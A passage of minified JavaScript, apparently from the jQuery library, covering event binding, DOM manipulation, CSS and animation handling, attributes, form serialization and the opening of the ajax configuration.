					i = e.relatedTarget,
					o = e.handleObj;
				return i && (i === r || he.contains(r, i)) || (e.type = o.origType, n = o.handler.apply(this, arguments), e.type = t), n
			}
		}
	}), he.fn.extend({
		on: function(e, t, n, r) {
			return k(this, e, t, n, r)
		},
		one: function(e, t, n, r) {
			return k(this, e, t, n, r, 1)
		},
		off: function(e, t, n) {
			var r, i;
			if (e && e.preventDefault && e.handleObj) return r = e.handleObj, he(e.delegateTarget).off(r.namespace ? r.origType + "." + r.namespace : r.origType, r.selector, r.handler), this;
			if ("object" == typeof e) {
				for (i in e) this.off(i, t, e[i]);
				return this
			}
			return !1 !== t && "function" != typeof t || (n = t, t = void 0), !1 === n && (n = _), this.each(function() {
				he.event.remove(this, e, n, t)
			})
		}
	});
	var Ze = /<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,
		et = /<script|<style|<link/i,
		tt = /checked\s*(?:[^=]|=\s*.checked.)/i,
		nt = /^true\/(.*)/,
		rt = /^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;
	he.extend({
		htmlPrefilter: function(e) {
			return e.replace(Ze, "<$1></$2>")
		},
		clone: function(e, t, n) {
			var r, i, o, a, s = e.cloneNode(!0),
				u = he.contains(e.ownerDocument, e);
			if (!(de.noCloneChecked || 1 !== e.nodeType && 11 !== e.nodeType || he.isXMLDoc(e))) for (a = y(s), o = y(e), r = 0, i = o.length; r < i; r++) E(o[r], a[r]);
			if (t) if (n) for (o = o || y(e), a = a || y(s), r = 0, i = o.length; r < i; r++) S(o[r], a[r]);
			else S(e, s);
			return (a = y(s, "script")).length > 0 && b(a, !u && y(e, "script")), s
		},
		cleanData: function(e) {
			for (var t, n, r, i = he.event.special, o = 0; void 0 !== (n = e[o]); o++) if (De(n)) {
				if (t = n[Le.expando]) {
					if (t.events) for (r in t.events) i[r] ? he.event.remove(n, r) : he.removeEvent(n, r, t.handle);
					n[Le.expando] = void 0
				}
				n[Me.expando] && (n[Me.expando] = void 0)
			}
		}
	}), he.fn.extend({
		detach: function(e) {
			return O(this, e, !0)
		},
		remove: function(e) {
			return O(this, e)
		},
		text: function(e) {
			return Ne(this, function(e) {
				return void 0 === e ? he.text(this) : this.empty().each(function() {
					1 !== this.nodeType && 11 !== this.nodeType && 9 !== this.nodeType || (this.textContent = e)
				})
			}, null, e, arguments.length)
		},
		append: function() {
			return j(this, arguments, function(e) {
				1 !== this.nodeType && 11 !== this.nodeType && 9 !== this.nodeType || T(this, e).appendChild(e)
			})
		},
		prepend: function() {
			return j(this, arguments, function(e) {
				if (1 === this.nodeType || 11 === this.nodeType || 9 === this.nodeType) {
					var t = T(this, e);
					t.insertBefore(e, t.firstChild)
				}
			})
		},
		before: function() {
			return j(this, arguments, function(e) {
				this.parentNode && this.parentNode.insertBefore(e, this)
			})
		},
		after: function() {
			return j(this, arguments, function(e) {
				this.parentNode && this.parentNode.insertBefore(e, this.nextSibling)
			})
		},
		empty: function() {
			for (var e, t = 0; null != (e = this[t]); t++) 1 === e.nodeType && (he.cleanData(y(e, !1)), e.textContent = "");
			return this
		},
		clone: function(e, t) {
			return e = null != e && e, t = null == t ? e : t, this.map(function() {
				return he.clone(this, e, t)
			})
		},
		html: function(e) {
			return Ne(this, function(e) {
				var t = this[0] || {},
					n = 0,
					r = this.length;
				if (void 0 === e && 1 === t.nodeType) return t.innerHTML;
				if ("string" == typeof e && !et.test(e) && !Xe[(Ve.exec(e) || ["", ""])[1].toLowerCase()]) {
					e = he.htmlPrefilter(e);
					try {
						for (; n < r; n++) 1 === (t = this[n] || {}).nodeType && (he.cleanData(y(t, !1)), t.innerHTML = e);
						t = 0
					} catch (ne) {}
				}
				t && this.empty().append(e)
			}, null, e, arguments.length)
		},
		replaceWith: function() {
			var e = [];
			return j(this, arguments, function(t) {
				var n = this.parentNode;
				he.inArray(this, e) < 0 && (he.cleanData(y(this)), n && n.replaceChild(t, this))
			}, e)
		}
	}), he.each({
		appendTo: "append",
		prependTo: "prepend",
		insertBefore: "before",
		insertAfter: "after",
		replaceAll: "replaceWith"
	}, function(e, t) {
		he.fn[e] = function(e) {
			for (var n, r = [], i = he(e), o = i.length - 1, a = 0; a <= o; a++) n = a === o ? this : this.clone(!0), he(i[a])[t](n), oe.apply(r, n.get());
			return this.pushStack(r)
		}
	});
	var it = /^margin/,
		ot = new RegExp("^(" + Fe + ")(?!px)[a-z%]+$", "i"),
		at = function(t) {
			var n = t.ownerDocument.defaultView;
			return n && n.opener || (n = e), n.getComputedStyle(t)
		};
	!
	function() {
		function t() {
			if (s) {
				s.style.cssText = "box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%", s.innerHTML = "", Ke.appendChild(a);
				var t = e.getComputedStyle(s);
				n = "1%" !== t.top, o = "2px" === t.marginLeft, r = "4px" === t.width, s.style.marginRight = "50%", i = "4px" === t.marginRight, Ke.removeChild(a), s = null
			}
		}
		var n, r, i, o, a = te.createElement("div"),
			s = te.createElement("div");
		s.style && (s.style.backgroundClip = "content-box", s.cloneNode(!0).style.backgroundClip = "", de.clearCloneStyle = "content-box" === s.style.backgroundClip, a.style.cssText = "border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute", a.appendChild(s), he.extend(de, {
			pixelPosition: function() {
				return t(), n
			},
			boxSizingReliable: function() {
				return t(), r
			},
			pixelMarginRight: function() {
				return t(), i
			},
			reliableMarginLeft: function() {
				return t(), o
			}
		}))
	}();
	var st = /^(none|table(?!-c[ea]).+)/,
		ut = /^--/,
		ct = {
			position: "absolute",
			visibility: "hidden",
			display: "block"
		},
		lt = {
			letterSpacing: "0",
			fontWeight: "400"
		},
		ft = ["Webkit", "Moz", "ms"],
		dt = te.createElement("div").style;
	he.extend({
		cssHooks: {
			opacity: {
				get: function(e, t) {
					if (t) {
						var n = N(e, "opacity");
						return "" === n ? "1" : n
					}
				}
			}
		},
		cssNumber: {
			animationIterationCount: !0,
			columnCount: !0,
			fillOpacity: !0,
			flexGrow: !0,
			flexShrink: !0,
			fontWeight: !0,
			lineHeight: !0,
			opacity: !0,
			order: !0,
			orphans: !0,
			widows: !0,
			zIndex: !0,
			zoom: !0
		},
		cssProps: {
			"float": "cssFloat"
		},
		style: function(e, t, n, r) {
			if (e && 3 !== e.nodeType && 8 !== e.nodeType && e.style) {
				var i, o, a, s = he.camelCase(t),
					u = ut.test(t),
					c = e.style;
				return u || (t = M(s)), a = he.cssHooks[t] || he.cssHooks[s], void 0 === n ? a && "get" in a && void 0 !== (i = a.get(e, !1, r)) ? i : c[t] : ("string" === (o = typeof n) && (i = He.exec(n)) && i[1] && (n = v(e, t, i), o = "number"), void(null != n && n === n && ("number" === o && (n += i && i[3] || (he.cssNumber[s] ? "" : "px")), de.clearCloneStyle || "" !== n || 0 !== t.indexOf("background") || (c[t] = "inherit"), a && "set" in a && void 0 === (n = a.set(e, n, r)) || (u ? c.setProperty(t, n) : c[t] = n))))
			}
		},
		css: function(e, t, n, r) {
			var i, o, a, s = he.camelCase(t);
			return ut.test(t) || (t = M(s)), (a = he.cssHooks[t] || he.cssHooks[s]) && "get" in a && (i = a.get(e, !0, n)), void 0 === i && (i = N(e, t, r)), "normal" === i && t in lt && (i = lt[t]), "" === n || n ? (o = parseFloat(i), !0 === n || isFinite(o) ? o || 0 : i) : i
		}
	}), he.each(["height", "width"], function(e, t) {
		he.cssHooks[t] = {
			get: function(e, n, r) {
				if (n) return !st.test(he.css(e, "display")) || e.getClientRects().length && e.getBoundingClientRect().width ? F(e, t, r) : Be(e, ct, function() {
					return F(e, t, r)
				})
			},
			set: function(e, n, r) {
				var i, o = r && at(e),
					a = r && P(e, t, r, "border-box" === he.css(e, "boxSizing", !1, o), o);
				return a && (i = He.exec(n)) && "px" !== (i[3] || "px") && (e.style[t] = n, n = he.css(e, t)), I(0, n, a)
			}
		}
	}), he.cssHooks.marginLeft = D(de.reliableMarginLeft, function(e, t) {
		if (t) return (parseFloat(N(e, "marginLeft")) || e.getBoundingClientRect().left - Be(e, {
			marginLeft: 0
		}, function() {
			return e.getBoundingClientRect().left
		})) + "px"
	}), he.each({
		margin: "",
		padding: "",
		border: "Width"
	}, function(e, t) {
		he.cssHooks[e + t] = {
			expand: function(n) {
				for (var r = 0, i = {}, o = "string" == typeof n ? n.split(" ") : [n]; r < 4; r++) i[e + qe[r] + t] = o[r] || o[r - 2] || o[0];
				return i
			}
		}, it.test(e) || (he.cssHooks[e + t].set = I)
	}), he.fn.extend({
		css: function(e, t) {
			return Ne(this, function(e, t, n) {
				var r, i, o = {},
					a = 0;
				if (Array.isArray(t)) {
					for (r = at(e), i = t.length; a < i; a++) o[t[a]] = he.css(e, t[a], !1, r);
					return o
				}
				return void 0 !== n ? he.style(e, t, n) : he.css(e, t)
			}, e, t, arguments.length > 1)
		}
	}), he.Tween = H, H.prototype = {
		constructor: H,
		init: function(e, t, n, r, i, o) {
			this.elem = e, this.prop = n, this.easing = i || he.easing._default, this.options = t, this.start = this.now = this.cur(), this.end = r, this.unit = o || (he.cssNumber[n] ? "" : "px")
		},
		cur: function() {
			var e = H.propHooks[this.prop];
			return e && e.get ? e.get(this) : H.propHooks._default.get(this)
		},
		run: function(e) {
			var t, n = H.propHooks[this.prop];
			return this.options.duration ? this.pos = t = he.easing[this.easing](e, this.options.duration * e, 0, 1, this.options.duration) : this.pos = t = e, this.now = (this.end - this.start) * t + this.start, this.options.step && this.options.step.call(this.elem, this.now, this), n && n.set ? n.set(this) : H.propHooks._default.set(this), this
		}
	}, H.prototype.init.prototype = H.prototype, H.propHooks = {
		_default: {
			get: function(e) {
				var t;
				return 1 !== e.elem.nodeType || null != e.elem[e.prop] && null == e.elem.style[e.prop] ? e.elem[e.prop] : (t = he.css(e.elem, e.prop, "")) && "auto" !== t ? t : 0
			},
			set: function(e) {
				he.fx.step[e.prop] ? he.fx.step[e.prop](e) : 1 !== e.elem.nodeType || null == e.elem.style[he.cssProps[e.prop]] && !he.cssHooks[e.prop] ? e.elem[e.prop] = e.now : he.style(e.elem, e.prop, e.now + e.unit)
			}
		}
	}, H.propHooks.scrollTop = H.propHooks.scrollLeft = {
		set: function(e) {
			e.elem.nodeType && e.elem.parentNode && (e.elem[e.prop] = e.now)
		}
	}, he.easing = {
		linear: function(e) {
			return e
		},
		swing: function(e) {
			return .5 - Math.cos(e * Math.PI) / 2
		},
		_default: "swing"
	}, he.fx = H.prototype.init, he.fx.step = {};
	var pt, ht, vt = /^(?:toggle|show|hide)$/,
		mt = /queueHooks$/;
	he.Animation = he.extend(V, {
		tweeners: {
			"*": [function(e, t) {
				var n = this.createTween(e, t);
				return v(n.elem, e, He.exec(t), n), n
			}]
		},
		tweener: function(e, t) {
			he.isFunction(e) ? (t = e, e = ["*"]) : e = e.match(Ee);
			for (var n, r = 0, i = e.length; r < i; r++) n = e[r], V.tweeners[n] = V.tweeners[n] || [], V.tweeners[n].unshift(t)
		},
		prefilters: [function(e, t, n) {
			var r, i, o, a, s, u, c, l, f = "width" in t || "height" in t,
				d = this,
				p = {},
				h = e.style,
				v = e.nodeType && Re(e),
				m = Le.get(e, "fxshow");
			n.queue || (null == (a = he._queueHooks(e, "fx")).unqueued && (a.unqueued = 0, s = a.empty.fire, a.empty.fire = function() {
				a.unqueued || s()
			}), a.unqueued++, d.always(function() {
				d.always(function() {
					a.unqueued--, he.queue(e, "fx").length || a.empty.fire()
				})
			}));
			for (r in t) if (i = t[r], vt.test(i)) {
				if (delete t[r], o = o || "toggle" === i, i === (v ? "hide" : "show")) {
					if ("show" !== i || !m || void 0 === m[r]) continue;
					v = !0
				}
				p[r] = m && m[r] || he.style(e, r)
			}
			if ((u = !he.isEmptyObject(t)) || !he.isEmptyObject(p)) {
				f && 1 === e.nodeType && (n.overflow = [h.overflow, h.overflowX, h.overflowY], null == (c = m && m.display) && (c = Le.get(e, "display")), "none" === (l = he.css(e, "display")) && (c ? l = c : (g([e], !0), c = e.style.display || c, l = he.css(e, "display"), g([e]))), ("inline" === l || "inline-block" === l && null != c) && "none" === he.css(e, "float") && (u || (d.done(function() {
					h.display = c
				}), null == c && (l = h.display, c = "none" === l ? "" : l)), h.display = "inline-block")), n.overflow && (h.overflow = "hidden", d.always(function() {
					h.overflow = n.overflow[0], h.overflowX = n.overflow[1], h.overflowY = n.overflow[2]
				})), u = !1;
				for (r in p) u || (m ? "hidden" in m && (v = m.hidden) : m = Le.access(e, "fxshow", {
					display: c
				}), o && (m.hidden = !v), v && g([e], !0), d.done(function() {
					v || g([e]), Le.remove(e, "fxshow");
					for (r in p) he.style(e, r, p[r])
				})), u = W(v ? m[r] : 0, r, d), r in m || (m[r] = u.start, v && (u.end = u.start, u.start = 0))
			}
		}],
		prefilter: function(e, t) {
			t ? V.prefilters.unshift(e) : V.prefilters.push(e)
		}
	}), he.speed = function(e, t, n) {
		var r = e && "object" == typeof e ? he.extend({}, e) : {
			complete: n || !n && t || he.isFunction(e) && e,
			duration: e,
			easing: n && t || t && !he.isFunction(t) && t
		};
		return he.fx.off ? r.duration = 0 : "number" != typeof r.duration && (r.duration in he.fx.speeds ? r.duration = he.fx.speeds[r.duration] : r.duration = he.fx.speeds._default), null != r.queue && !0 !== r.queue || (r.queue = "fx"), r.old = r.complete, r.complete = function() {
			he.isFunction(r.old) && r.old.call(this), r.queue && he.dequeue(this, r.queue)
		}, r
	}, he.fn.extend({
		fadeTo: function(e, t, n, r) {
			return this.filter(Re).css("opacity", 0).show().end().animate({
				opacity: t
			}, e, n, r)
		},
		animate: function(e, t, n, r) {
			var i = he.isEmptyObject(e),
				o = he.speed(t, n, r),
				a = function() {
					var t = V(this, he.extend({}, e), o);
					(i || Le.get(this, "finish")) && t.stop(!0)
				};
			return a.finish = a, i || !1 === o.queue ? this.each(a) : this.queue(o.queue, a)
		},
		stop: function(e, t, n) {
			var r = function(e) {
					var t = e.stop;
					delete e.stop, t(n)
				};
			return "string" != typeof e && (n = t, t = e, e = void 0), t && !1 !== e && this.queue(e || "fx", []), this.each(function() {
				var t = !0,
					i = null != e && e + "queueHooks",
					o = he.timers,
					a = Le.get(this);
				if (i) a[i] && a[i].stop && r(a[i]);
				else for (i in a) a[i] && a[i].stop && mt.test(i) && r(a[i]);
				for (i = o.length; i--;) o[i].elem !== this || null != e && o[i].queue !== e || (o[i].anim.stop(n), t = !1, o.splice(i, 1));
				!t && n || he.dequeue(this, e)
			})
		},
		finish: function(e) {
			return !1 !== e && (e = e || "fx"), this.each(function() {
				var t, n = Le.get(this),
					r = n[e + "queue"],
					i = n[e + "queueHooks"],
					o = he.timers,
					a = r ? r.length : 0;
				for (n.finish = !0, he.queue(this, e, []), i && i.stop && i.stop.call(this, !0), t = o.length; t--;) o[t].elem === this && o[t].queue === e && (o[t].anim.stop(!0), o.splice(t, 1));
				for (t = 0; t < a; t++) r[t] && r[t].finish && r[t].finish.call(this);
				delete n.finish
			})
		}
	}), he.each(["toggle", "show", "hide"], function(e, t) {
		var n = he.fn[t];
		he.fn[t] = function(e, r, i) {
			return null == e || "boolean" == typeof e ? n.apply(this, arguments) : this.animate(B(t, !0), e, r, i)
		}
	}), he.each({
		slideDown: B("show"),
		slideUp: B("hide"),
		slideToggle: B("toggle"),
		fadeIn: {
			opacity: "show"
		},
		fadeOut: {
			opacity: "hide"
		},
		fadeToggle: {
			opacity: "toggle"
		}
	}, function(e, t) {
		he.fn[e] = function(e, n, r) {
			return this.animate(t, e, n, r)
		}
	}), he.timers = [], he.fx.tick = function() {
		var e, t = 0,
			n = he.timers;
		for (pt = he.now(); t < n.length; t++)(e = n[t])() || n[t] !== e || n.splice(t--, 1);
		n.length || he.fx.stop(), pt = void 0
	}, he.fx.timer = function(e) {
		he.timers.push(e), he.fx.start()
	}, he.fx.interval = 13, he.fx.start = function() {
		ht || (ht = !0, q())
	}, he.fx.stop = function() {
		ht = null
	}, he.fx.speeds = {
		slow: 600,
		fast: 200,
		_default: 400
	}, he.fn.delay = function(t, n) {
		return t = he.fx ? he.fx.speeds[t] || t : t, n = n || "fx", this.queue(n, function(n, r) {
			var i = e.setTimeout(n, t);
			r.stop = function() {
				e.clearTimeout(i)
			}
		})
	}, function() {
		var e = te.createElement("input"),
			t = te.createElement("select").appendChild(te.createElement("option"));
		e.type = "checkbox", de.checkOn = "" !== e.value, de.optSelected = t.selected, (e = te.createElement("input")).value = "t", e.type = "radio", de.radioValue = "t" === e.value
	}();
	var gt, yt = he.expr.attrHandle;
	he.fn.extend({
		attr: function(e, t) {
			return Ne(this, he.attr, e, t, arguments.length > 1)
		},
		removeAttr: function(e) {
			return this.each(function() {
				he.removeAttr(this, e)
			})
		}
	}), he.extend({
		attr: function(e, t, n) {
			var r, i, o = e.nodeType;
			if (3 !== o && 8 !== o && 2 !== o) return "undefined" == typeof e.getAttribute ? he.prop(e, t, n) : (1 === o && he.isXMLDoc(e) || (i = he.attrHooks[t.toLowerCase()] || (he.expr.match.bool.test(t) ? gt : void 0)), void 0 !== n ? null === n ? void he.removeAttr(e, t) : i && "set" in i && void 0 !== (r = i.set(e, n, t)) ? r : (e.setAttribute(t, n + ""), n) : i && "get" in i && null !== (r = i.get(e, t)) ? r : null == (r = he.find.attr(e, t)) ? void 0 : r)
		},
		attrHooks: {
			type: {
				set: function(e, t) {
					if (!de.radioValue && "radio" === t && i(e, "input")) {
						var n = e.value;
						return e.setAttribute("type", t), n && (e.value = n), t
					}
				}
			}
		},
		removeAttr: function(e, t) {
			var n, r = 0,
				i = t && t.match(Ee);
			if (i && 1 === e.nodeType) for (; n = i[r++];) e.removeAttribute(n)
		}
	}), gt = {
		set: function(e, t, n) {
			return !1 === t ? he.removeAttr(e, n) : e.setAttribute(n, n), n
		}
	}, he.each(he.expr.match.bool.source.match(/\w+/g), function(e, t) {
		var n = yt[t] || he.find.attr;
		yt[t] = function(e, t, r) {
			var i, o, a = t.toLowerCase();
			return r || (o = yt[a], yt[a] = i, i = null != n(e, t, r) ? a : null, yt[a] = o), i
		}
	});
	var bt = /^(?:input|select|textarea|button)$/i,
		xt = /^(?:a|area)$/i;
	he.fn.extend({
		prop: function(e, t) {
			return Ne(this, he.prop, e, t, arguments.length > 1)
		},
		removeProp: function(e) {
			return this.each(function() {
				delete this[he.propFix[e] || e]
			})
		}
	}), he.extend({
		prop: function(e, t, n) {
			var r, i, o = e.nodeType;
			if (3 !== o && 8 !== o && 2 !== o) return 1 === o && he.isXMLDoc(e) || (t = he.propFix[t] || t, i = he.propHooks[t]), void 0 !== n ? i && "set" in i && void 0 !== (r = i.set(e, n, t)) ? r : e[t] = n : i && "get" in i && null !== (r = i.get(e, t)) ? r : e[t]
		},
		propHooks: {
			tabIndex: {
				get: function(e) {
					var t = he.find.attr(e, "tabindex");
					return t ? parseInt(t, 10) : bt.test(e.nodeName) || xt.test(e.nodeName) && e.href ? 0 : -1
				}
			}
		},
		propFix: {
			"for": "htmlFor",
			"class": "className"
		}
	}), de.optSelected || (he.propHooks.selected = {
		get: function(e) {
			var t = e.parentNode;
			return t && t.parentNode && t.parentNode.selectedIndex, null
		},
		set: function(e) {
			var t = e.parentNode;
			t && (t.selectedIndex, t.parentNode && t.parentNode.selectedIndex)
		}
	}), he.each(["tabIndex", "readOnly", "maxLength", "cellSpacing", "cellPadding", "rowSpan", "colSpan", "useMap", "frameBorder", "contentEditable"], function() {
		he.propFix[this.toLowerCase()] = this
	}), he.fn.extend({
		addClass: function(e) {
			var t, n, r, i, o, a, s, u = 0;
			if (he.isFunction(e)) return this.each(function(t) {
				he(this).addClass(e.call(this, t, X(this)))
			});
			if ("string" == typeof e && e) for (t = e.match(Ee) || []; n = this[u++];) if (i = X(n), r = 1 === n.nodeType && " " + z(i) + " ") {
				for (a = 0; o = t[a++];) r.indexOf(" " + o + " ") < 0 && (r += o + " ");
				i !== (s = z(r)) && n.setAttribute("class", s)
			}
			return this
		},
		removeClass: function(e) {
			var t, n, r, i, o, a, s, u = 0;
			if (he.isFunction(e)) return this.each(function(t) {
				he(this).removeClass(e.call(this, t, X(this)))
			});
			if (!arguments.length) return this.attr("class", "");
			if ("string" == typeof e && e) for (t = e.match(Ee) || []; n = this[u++];) if (i = X(n), r = 1 === n.nodeType && " " + z(i) + " ") {
				for (a = 0; o = t[a++];) for (; r.indexOf(" " + o + " ") > -1;) r = r.replace(" " + o + " ", " ");
				i !== (s = z(r)) && n.setAttribute("class", s)
			}
			return this
		},
		toggleClass: function(e, t) {
			var n = typeof e;
			return "boolean" == typeof t && "string" === n ? t ? this.addClass(e) : this.removeClass(e) : he.isFunction(e) ? this.each(function(n) {
				he(this).toggleClass(e.call(this, n, X(this), t), t)
			}) : this.each(function() {
				var t, r, i, o;
				if ("string" === n) for (r = 0, i = he(this), o = e.match(Ee) || []; t = o[r++];) i.hasClass(t) ? i.removeClass(t) : i.addClass(t);
				else void 0 !== e && "boolean" !== n || ((t = X(this)) && Le.set(this, "__className__", t), this.setAttribute && this.setAttribute("class", t || !1 === e ? "" : Le.get(this, "__className__") || ""))
			})
		},
		hasClass: function(e) {
			var t, n, r = 0;
			for (t = " " + e + " "; n = this[r++];) if (1 === n.nodeType && (" " + z(X(n)) + " ").indexOf(t) > -1) return !0;
			return !1
		}
	});
	var wt = /\r/g;
	he.fn.extend({
		val: function(e) {
			var t, n, r, i = this[0];
			return arguments.length ? (r = he.isFunction(e), this.each(function(n) {
				var i;
				1 === this.nodeType && (null == (i = r ? e.call(this, n, he(this).val()) : e) ? i = "" : "number" == typeof i ? i += "" : Array.isArray(i) && (i = he.map(i, function(e) {
					return null == e ? "" : e + ""
				})), (t = he.valHooks[this.type] || he.valHooks[this.nodeName.toLowerCase()]) && "set" in t && void 0 !== t.set(this, i, "value") || (this.value = i))
			})) : i ? (t = he.valHooks[i.type] || he.valHooks[i.nodeName.toLowerCase()]) && "get" in t && void 0 !== (n = t.get(i, "value")) ? n : "string" == typeof(n = i.value) ? n.replace(wt, "") : null == n ? "" : n : void 0
		}
	}), he.extend({
		valHooks: {
			option: {
				get: function(e) {
					var t = he.find.attr(e, "value");
					return null != t ? t : z(he.text(e))
				}
			},
			select: {
				get: function(e) {
					var t, n, r, o = e.options,
						a = e.selectedIndex,
						s = "select-one" === e.type,
						u = s ? null : [],
						c = s ? a + 1 : o.length;
					for (r = a < 0 ? c : s ? a : 0; r < c; r++) if (((n = o[r]).selected || r === a) && !n.disabled && (!n.parentNode.disabled || !i(n.parentNode, "optgroup"))) {
						if (t = he(n).val(), s) return t;
						u.push(t)
					}
					return u
				},
				set: function(e, t) {
					for (var n, r, i = e.options, o = he.makeArray(t), a = i.length; a--;) r = i[a], (r.selected = he.inArray(he.valHooks.option.get(r), o) > -1) && (n = !0);
					return n || (e.selectedIndex = -1), o
				}
			}
		}
	}), he.each(["radio", "checkbox"], function() {
		he.valHooks[this] = {
			set: function(e, t) {
				if (Array.isArray(t)) return e.checked = he.inArray(he(e).val(), t) > -1
			}
		}, de.checkOn || (he.valHooks[this].get = function(e) {
			return null === e.getAttribute("value") ? "on" : e.value
		})
	});
	var _t = /^(?:focusinfocus|focusoutblur)$/;
	he.extend(he.event, {
		trigger: function(t, n, r, i) {
			var o, a, s, u, c, l, f, d = [r || te],
				p = ce.call(t, "type") ? t.type : t,
				h = ce.call(t, "namespace") ? t.namespace.split(".") : [];
			if (a = s = r = r || te, 3 !== r.nodeType && 8 !== r.nodeType && !_t.test(p + he.event.triggered) && (p.indexOf(".") > -1 && (h = p.split("."), p = h.shift(), h.sort()), c = p.indexOf(":") < 0 && "on" + p, t = t[he.expando] ? t : new he.Event(p, "object" == typeof t && t), t.isTrigger = i ? 2 : 3, t.namespace = h.join("."), t.rnamespace = t.namespace ? new RegExp("(^|\\.)" + h.join("\\.(?:.*\\.|)") + "(\\.|$)") : null, t.result = void 0, t.target || (t.target = r), n = null == n ? [t] : he.makeArray(n, [t]), f = he.event.special[p] || {}, i || !f.trigger || !1 !== f.trigger.apply(r, n))) {
				if (!i && !f.noBubble && !he.isWindow(r)) {
					for (u = f.delegateType || p, _t.test(u + p) || (a = a.parentNode); a; a = a.parentNode) d.push(a), s = a;
					s === (r.ownerDocument || te) && d.push(s.defaultView || s.parentWindow || e)
				}
				for (o = 0;
				(a = d[o++]) && !t.isPropagationStopped();) t.type = o > 1 ? u : f.bindType || p, (l = (Le.get(a, "events") || {})[t.type] && Le.get(a, "handle")) && l.apply(a, n), (l = c && a[c]) && l.apply && De(a) && (t.result = l.apply(a, n), !1 === t.result && t.preventDefault());
				return t.type = p, i || t.isDefaultPrevented() || f._default && !1 !== f._default.apply(d.pop(), n) || !De(r) || c && he.isFunction(r[p]) && !he.isWindow(r) && ((s = r[c]) && (r[c] = null), he.event.triggered = p, r[p](), he.event.triggered = void 0, s && (r[c] = s)), t.result
			}
		},
		simulate: function(e, t, n) {
			var r = he.extend(new he.Event, n, {
				type: e,
				isSimulated: !0
			});
			he.event.trigger(r, null, t)
		}
	}), he.fn.extend({
		trigger: function(e, t) {
			return this.each(function() {
				he.event.trigger(e, t, this)
			})
		},
		triggerHandler: function(e, t) {
			var n = this[0];
			if (n) return he.event.trigger(e, t, n, !0)
		}
	}), he.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "), function(e, t) {
		he.fn[t] = function(e, n) {
			return arguments.length > 0 ? this.on(t, null, e, n) : this.trigger(t)
		}
	}), he.fn.extend({
		hover: function(e, t) {
			return this.mouseenter(e).mouseleave(t || e)
		}
	}), de.focusin = "onfocusin" in e, de.focusin || he.each({
		focus: "focusin",
		blur: "focusout"
	}, function(e, t) {
		var n = function(e) {
				he.event.simulate(t, e.target, he.event.fix(e))
			};
		he.event.special[t] = {
			setup: function() {
				var r = this.ownerDocument || this,
					i = Le.access(r, t);
				i || r.addEventListener(e, n, !0), Le.access(r, t, (i || 0) + 1)
			},
			teardown: function() {
				var r = this.ownerDocument || this,
					i = Le.access(r, t) - 1;
				i ? Le.access(r, t, i) : (r.removeEventListener(e, n, !0), Le.remove(r, t))
			}
		}
	});
	var Ct = e.location,
		kt = he.now(),
		Tt = /\?/;
	he.parseXML = function(t) {
		var n;
		if (!t || "string" != typeof t) return null;
		try {
			n = (new e.DOMParser).parseFromString(t, "text/xml")
		} catch (te) {
			n = void 0
		}
		return n && !n.getElementsByTagName("parsererror").length || he.error("Invalid XML: " + t), n
	};
	var At = /\[\]$/,
		$t = /\r?\n/g,
		St = /^(?:submit|button|image|reset|file)$/i,
		Et = /^(?:input|select|textarea|keygen)/i;
	he.param = function(e, t) {
		var n, r = [],
			i = function(e, t) {
				var n = he.isFunction(t) ? t() : t;
				r[r.length] = encodeURIComponent(e) + "=" + encodeURIComponent(null == n ? "" : n)
			};
		if (Array.isArray(e) || e.jquery && !he.isPlainObject(e)) he.each(e, function() {
			i(this.name, this.value)
		});
		else for (n in e) J(n, e[n], t, i);
		return r.join("&")
	}, he.fn.extend({
		serialize: function() {
			return he.param(this.serializeArray())
		},
		serializeArray: function() {
			return this.map(function() {
				var e = he.prop(this, "elements");
				return e ? he.makeArray(e) : this
			}).filter(function() {
				var e = this.type;
				return this.name && !he(this).is(":disabled") && Et.test(this.nodeName) && !St.test(e) && (this.checked || !Ue.test(e))
			}).map(function(e, t) {
				var n = he(this).val();
				return null == n ? null : Array.isArray(n) ? he.map(n, function(e) {
					return {
						name: t.name,
						value: e.replace($t, "\r\n")
					}
				}) : {
					name: t.name,
					value: n.replace($t, "\r\n")
				}
			}).get()
		}
	});
	var jt = /%20/g,
		Ot = /#.*$/,
		Nt = /([?&])_=[^&]*/,
		Dt = /^(.*?):[ \t]*([^\r\n]*)$/gm,
		Lt = /^(?:about|app|app-storage|.+-extension|file|res|widget):$/,
		Mt = /^(?:GET|HEAD)$/,
		It = /^\/\//,
		Pt = {},
		Ft = {},
		Ht = "*/".concat("*"),
		qt = te.createElement("a");
	qt.href = Ct.href, he.extend({
		active: 0,
		lastModified: {},
		etag: {},
		ajaxSettings: {
			url: Ct.href,
			type: "GET",
			isLocal: Lt.test(Ct.protocol),
			global: !0,
			processData: !0,
			async: !0,
			contentType: "application/x-www-form-urlencoded; charset=UTF-8",
			accepts: {
				"*": Ht,
				text: "text/plain",
				html: "text/html",
				xml: "application/xml, text/xml",
				json: "application/json, text/javascript"
			},
			contents: {
				xml: /\bxml\b/,
				html: /\bhtml/,
				json: /\bjson\b/
			},
			responseFields: {
				xml: "responseXML",
				text: "responseText",
				json: "responseJSON"
			},
			converters: {
				"* text": String,
				"text html": !0,
				"text json": JSON.parse,
				"text xml": he.parseXML
			},
			flatOptions: {
				url: !0,
				context: !0
			}
		},
		ajaxSetup: function(e, t) {
			return t ? G(G(e, he.ajaxSettings), t) : G(he.ajaxSettings, e)
		},
		ajaxPrefilter: K(Pt),
		ajaxTransport: K(Ft),
		ajax: function(t, n) {
			function r(t, n, r, s) {
				var c, d, p, x, w, _ = n;
